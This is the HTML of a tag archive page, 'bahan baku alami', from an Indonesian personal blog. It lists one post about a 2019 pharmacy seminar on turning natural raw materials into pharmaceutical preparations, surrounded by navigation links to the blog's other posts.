href="https://nazroel.id/2021/03/05/pindah-hosting-bersiap-untuk-hadapi-masalah-migrasi/" title="Pindah Hosting, Bersiap untuk Hadapi Masalah Migrasi">Pindah Hosting, Bersiap untuk Hadapi Masalah Migrasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 5, 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/04/18/situs-ini-di-lockdown-facebook-tolong-bantu-ya/" title="Situs Ini Bisa di Lockdown Facebook, Tolong Bantu Ya!"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-01-at-12.10.34-PM.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Situs Ini Bisa di Lockdown Facebook, Tolong Bantu Ya!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/04/18/situs-ini-di-lockdown-facebook-tolong-bantu-ya/" title="Situs Ini Bisa di Lockdown Facebook, Tolong Bantu Ya!">Situs Ini Bisa di Lockdown Facebook, Tolong Bantu Ya!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>April 18, 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2019/11/10/tips-agar-gajian-minimal-100-dolar-perbulan-dari-google-adsense/" title="Tips Agar Gajian Minimal 100 Dolar Perbulan dari Google Adsense"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2019/11/Screenshot_20191110-123215_WhatsApp.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tips Agar Gajian Minimal 100 Dolar Perbulan dari Google Adsense" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2019/11/10/tips-agar-gajian-minimal-100-dolar-perbulan-dari-google-adsense/" title="Tips Agar Gajian Minimal 100 Dolar Perbulan dari Google Adsense">Tips Agar Gajian Minimal 100 Dolar Perbulan dari Google Adsense</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 10, 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2017/06/29/tips-cara-memilih-internet-rumah-fiber-optik-murah-dan-berkualitas/" title="Tips Cara Memilih Internet Rumah Fiber Optik Murah dan Berkualitas"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/06/my-republic.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tips Cara Memilih Internet Rumah Fiber Optik Murah dan Berkualitas" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/06/29/tips-cara-memilih-internet-rumah-fiber-optik-murah-dan-berkualitas/" title="Tips Cara Memilih Internet Rumah Fiber Optik Murah dan Berkualitas">Tips Cara Memilih Internet Rumah Fiber Optik Murah dan Berkualitas</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>June 29, 2017</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3446" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/" title="Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/" title="Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)">Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/" title="Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/" title="Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?">Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/" title="Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/" title="Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup">Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/" title="Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?resize=310%2C165&ssl=1" width="310" height="165" alt="Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/" title="Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)">Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3444" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2024/11/08/tempat-rekomendasi-sarapan-enak-dan-viral-di-bandung-terbaru/" title="Tempat Rekomendasi Sarapan Enak dan Viral di Bandung Terbaru"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2024/11/20241108_0710223737544140668477054.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tempat Rekomendasi Sarapan Enak dan Viral di Bandung Terbaru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2024/11/08/tempat-rekomendasi-sarapan-enak-dan-viral-di-bandung-terbaru/" title="Tempat Rekomendasi Sarapan Enak dan Viral di Bandung Terbaru">Tempat Rekomendasi Sarapan Enak dan Viral di Bandung Terbaru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 8, 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2017/11/17/wisata-kuliner-dan-bertemu-master-blogger-benoa-di-banjarmasin/" title="Wisata Kuliner dan Bertemu Master Blogger Banua di Banjarmasin"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/11/20171117_2235401752992022-1.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Wisata Kuliner dan Bertemu Master Blogger Banua di Banjarmasin" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/11/17/wisata-kuliner-dan-bertemu-master-blogger-benoa-di-banjarmasin/" title="Wisata Kuliner dan Bertemu Master Blogger Banua di Banjarmasin">Wisata Kuliner dan Bertemu Master Blogger Banua di Banjarmasin</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 17, 2017</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_none"><a class="mega-menu-link" href="https://nazroel.id/2016/11/26/tips-membuat-lumpia-dan-kare-ayam-di-jepang-berapa-rupiah-dibutuhkan/" title="Tips Membuat Lumpia dan Kare Ayam di Jepang, Berapa Rupiah Dibutuhkan?"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/lumpia-kare-ayam.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tips Membuat Lumpia dan Kare Ayam di Jepang, Berapa Rupiah Dibutuhkan?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/11/26/tips-membuat-lumpia-dan-kare-ayam-di-jepang-berapa-rupiah-dibutuhkan/" title="Tips Membuat Lumpia dan Kare Ayam di Jepang, Berapa Rupiah Dibutuhkan?">Tips Membuat Lumpia dan Kare Ayam di Jepang, Berapa Rupiah Dibutuhkan?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 26, 2016</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/03/25/serunya-merayakan-kepergian-para-istri-di-restoran-joy-full/" title="Serunya Merayakan Kepergian Para Istri di Restoran Joy Full"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/03/joy-full.png?resize=310%2C165&ssl=1" width="310" height="165" alt="Serunya Merayakan Kepergian Para Istri di Restoran Joy Full" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/03/25/serunya-merayakan-kepergian-para-istri-di-restoran-joy-full/" title="Serunya Merayakan Kepergian Para Istri di Restoran Joy Full">Serunya Merayakan Kepergian Para Istri di Restoran Joy Full</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 25, 2016</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3447" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/01/03/sehat-bersama-j-twister-komunitas-basket-dosen-dan-tendik-unpad/" title="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/01/J-twister.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/01/03/sehat-bersama-j-twister-komunitas-basket-dosen-dan-tendik-unpad/" title="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad">Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 3, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2019/12/05/cimahi-punya-lapangan-basket-mini-pencitraan-kah/" title="Cimahi Punya Lapangan Basket Mini, Pencitraan kah?"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2019/12/20191105_062715.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Cimahi Punya Lapangan Basket Mini, Pencitraan kah?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2019/12/05/cimahi-punya-lapangan-basket-mini-pencitraan-kah/" title="Cimahi Punya Lapangan Basket Mini, Pencitraan kah?">Cimahi Punya Lapangan Basket Mini, Pencitraan kah?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>December 5, 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/09/09/live-streaming-lechia-gdansk-vs-karpaty-lwow-debut-egy-maulana-vikri-di-tim-senior/" title="Live Streaming Lechia Gdansk vs Karpaty Lwow &#8211; Debut Egy Maulana Vikri di Tim Senior"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/09/Lechia-Gdan%CC%81sk-Karpaty-Lwo%CC%81w-Mecz-Towarzyski-YouTube-2018-09-09-18-13-17.png?resize=310%2C165&ssl=1" width="310" height="165" alt="Live Streaming Lechia Gdansk vs Karpaty Lwow &#8211; Debut Egy Maulana Vikri di Tim Senior" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/09/09/live-streaming-lechia-gdansk-vs-karpaty-lwow-debut-egy-maulana-vikri-di-tim-senior/" title="Live Streaming Lechia Gdansk vs Karpaty Lwow &#8211; Debut Egy Maulana Vikri di Tim Senior">Live Streaming Lechia Gdansk vs Karpaty Lwow &#8211; Debut Egy Maulana Vikri di Tim Senior</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 9, 2018</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/01/02/11-daftar-pemain-tua-persib-bandung-musim-2018-yang-berumur-diatas-32-tahun/" title="11 Daftar Pemain Tua Persib Bandung Musim 2018 yang Berumur Diatas 32 Tahun"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/01/Slide12.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="11 Daftar Pemain Tua Persib Bandung Musim 2018 yang Berumur Diatas 32 Tahun" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/01/02/11-daftar-pemain-tua-persib-bandung-musim-2018-yang-berumur-diatas-32-tahun/" title="11 Daftar Pemain Tua Persib Bandung Musim 2018 yang Berumur Diatas 32 Tahun">11 Daftar Pemain Tua Persib Bandung Musim 2018 yang Berumur Diatas 32 Tahun</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 2, 2018</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3445" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2024/03/03/pengalaman-praktis-dan-cepat-menjual-mobil-bekas-lewat-olx-authos/" title="Pengalaman Praktis dan Cepat Menjual Mobil Bekas Lewat OLX Authos"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2024/03/jazz-3.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Pengalaman Praktis dan Cepat Menjual Mobil Bekas Lewat OLX Authos" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2024/03/03/pengalaman-praktis-dan-cepat-menjual-mobil-bekas-lewat-olx-authos/" title="Pengalaman Praktis dan Cepat Menjual Mobil Bekas Lewat OLX Authos">Pengalaman Praktis dan Cepat Menjual Mobil Bekas Lewat OLX Authos</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 3, 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/11/01/kerennya-toyota-sienta-hybrid-warna-putih-di-jepang/" title="Kerennya Toyota Sienta Hybrid Warna Putih di Jepang"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/sienta.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Kerennya Toyota Sienta Hybrid Warna Putih di Jepang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/11/01/kerennya-toyota-sienta-hybrid-warna-putih-di-jepang/" title="Kerennya Toyota Sienta Hybrid Warna Putih di Jepang">Kerennya Toyota Sienta Hybrid Warna Putih di Jepang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 1, 2016</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/10/18/spesifikasi-dan-penampakan-honda-freed-hybrid-di-jepang/" title="Spesifikasi dan Penampakan Honda Freed Hybrid di Jepang"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/10/honda-freed.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Spesifikasi dan Penampakan Honda Freed Hybrid di Jepang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/10/18/spesifikasi-dan-penampakan-honda-freed-hybrid-di-jepang/" title="Spesifikasi dan Penampakan Honda Freed Hybrid di Jepang">Spesifikasi dan Penampakan Honda Freed Hybrid di Jepang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>October 18, 2016</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/10/14/penampakan-toyota-sienta-hitam-metalic-di-jepang/" title="Penampakan Toyota Sienta Hitam Metalic di Jepang"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/10/img_3144-1.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Penampakan Toyota Sienta Hitam Metalic di Jepang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/10/14/penampakan-toyota-sienta-hitam-metalic-di-jepang/" title="Penampakan Toyota Sienta Hitam Metalic di Jepang">Penampakan Toyota Sienta Hitam Metalic di Jepang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>October 14, 2016</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3442" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/10/22/8-destinasi-wisata-yang-wajib-dikunjungi-di-brisbane-australia/" title="8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/10/22/8-destinasi-wisata-yang-wajib-dikunjungi-di-brisbane-australia/" title="8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia">8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>October 22, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/gold-coast-australia-tempat-wisata-para-sultan/" title="Gold Coast, Australia : Tempat Wisata Para Sultan"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/09/Screenshot_20230929_225221_Gallery_11zon.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Gold Coast, Australia : Tempat Wisata Para Sultan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/gold-coast-australia-tempat-wisata-para-sultan/" title="Gold Coast, Australia : Tempat Wisata Para Sultan">Gold Coast, Australia : Tempat Wisata Para Sultan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 29, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/tesla-dipake-uber-di-brisbane-dan-sydney-australia/" title="Tesla Dipake Uber di Brisbane dan Sydney Australia"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/09/Screenshot_20230929_153217_Uber_11zon.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tesla Dipake Uber di Brisbane dan Sydney Australia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/tesla-dipake-uber-di-brisbane-dan-sydney-australia/" title="Tesla Dipake Uber di Brisbane dan Sydney Australia">Tesla Dipake Uber di Brisbane dan Sydney Australia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 29, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/delay-5-jam-di-sydney-membawa-berkah-sarapan-di-opera-house/" title="Delay 5 Jam di Sydney Membawa Berkah Sarapan di Opera House"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/09/Screenshot_20230929_102750_Gallery_11zon.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Delay 5 Jam di Sydney Membawa Berkah Sarapan di Opera House" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/delay-5-jam-di-sydney-membawa-berkah-sarapan-di-opera-house/" title="Delay 5 Jam di Sydney Membawa Berkah Sarapan di Opera House">Delay 5 Jam di Sydney Membawa Berkah Sarapan di Opera House</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 29, 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-13029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13029"><a href="https://nazroel.id/buku/">Buku &#038; Paten</a></li>
</ul></div>										<a href="https://nazroel.id/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">
	<div class="content">
		<nav id="crumbs"><a href="https://nazroel.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><span class="current">Tag: <span>bahan baku alami</span></span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/nazroel.id\/"}}]}</script>
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>bahan baku alami</span>			</h1>
			
						<a class="rss-cat-icon tooltip" title="Feed Subscription"  href="https://nazroel.id/tag/bahan-baku-alami/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				
<div class="post-listing archive-box masonry-grid" id="masonry-grid">


	<article class="item-list">

		<h2 class="post-box-title">
			<a href="https://nazroel.id/2019/09/12/teknologi-formulasi-pengembangan-bahan-baku-alami-menjadi-sediaan-farmasi-di-era-revolusi-industri-4-0/">Teknologi Formulasi Pengembangan Bahan Baku Alami Menjadi Sediaan Farmasi di Era Revolusi Industri 4.0</a>
		</h2>

		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>September 12, 2019</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://nazroel.id/category/ilmiah/narasumber/" rel="category tag">Narasumber</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://nazroel.id/2019/09/12/teknologi-formulasi-pengembangan-bahan-baku-alami-menjadi-sediaan-farmasi-di-era-revolusi-industri-4-0/#respond">0</a></span>
</p>


		
		<div class="post-thumbnail">
			<a href="https://nazroel.id/2019/09/12/teknologi-formulasi-pengembangan-bahan-baku-alami-menjadi-sediaan-farmasi-di-era-revolusi-industri-4-0/">
				<img width="310" height="205" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2019/09/WhatsApp-Image-2019-07-13-at-6.37.49-PM.jpeg?resize=310%2C205&amp;ssl=1" class="attachment-tie-large size-tie-large wp-post-image" alt="Seminar Kefarmasian Palu 2019" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2019/09/WhatsApp-Image-2019-07-13-at-6.37.49-PM.jpeg?resize=310%2C205&amp;ssl=1 310w, https://i0.wp.com/nazroel.id/wp-content/uploads/2019/09/WhatsApp-Image-2019-07-13-at-6.37.49-PM.jpeg?zoom=2&amp;resize=310%2C205 620w, https://i0.wp.com/nazroel.id/wp-content/uploads/2019/09/WhatsApp-Image-2019-07-13-at-6.37.49-PM.jpeg?zoom=3&amp;resize=310%2C205 930w" sizes="(max-width: 310px) 100vw, 310px" data-attachment-id="14730" data-permalink="https://nazroel.id/2019/09/12/teknologi-formulasi-pengembangan-bahan-baku-alami-menjadi-sediaan-farmasi-di-era-revolusi-industri-4-0/whatsapp-image-2019-07-13-at-6-37-49-pm/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2019/09/WhatsApp-Image-2019-07-13-at-6.37.49-PM.jpeg?fit=1056%2C816&amp;ssl=1" data-orig-size="1056,816" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminar Kefarmasian Palu 2019" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2019/09/WhatsApp-Image-2019-07-13-at-6.37.49-PM.jpeg?fit=300%2C232&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2019/09/WhatsApp-Image-2019-07-13-at-6.37.49-PM.jpeg?fit=618%2C477&amp;ssl=1" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->

		
		<div class="entry">
			<p>Nazroel.id &#8211; Jurusan Farmasi, Fakultas Matematika dan Ilmu Pengetahuan Alam (MIPA) Universitas Tadulako (Untad) menyelenggarakan Seminar Kefarmasian 2019 dengan topik &#8220;Pemanfaatan Kearifan Lokal sebagai Obat Bahan Alam dalam Upaya Peningkatan Kesehatan di Era Revolusi Industri 4.0&#8221; pada 15 September 2019 di Untad, Kota Palu. Acara ini diadakan dalam rangka Dies &hellip;</p>
			<a class="more-link" href="https://nazroel.id/2019/09/12/teknologi-formulasi-pengembangan-bahan-baku-alami-menjadi-sediaan-farmasi-di-era-revolusi-industri-4-0/">Read More &raquo;</a>
		</div>

		
		<div class="clear"></div>
	</article><!-- .item-list -->

</div>
	<script>
		jQuery(document).ready(function() {
							var transforms = true;
			
			var $container = jQuery('#masonry-grid.post-listing');

			$container.isotope({
				itemSelector : '.item-list',
				resizable: false,
				transformsEnabled: transforms,
				animationOptions: {
					duration: 400,
					easing: 'swing',
					queue: false
				},
				masonry: {}
			});

			jQuery($container).imagesLoaded(function() {
				$container.isotope();
			});

			/* Events on Window resize */
			jQuery(window).smartresize(function(){
				$container.isotope();
			});

		});
	</script>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://nazroel.id/">
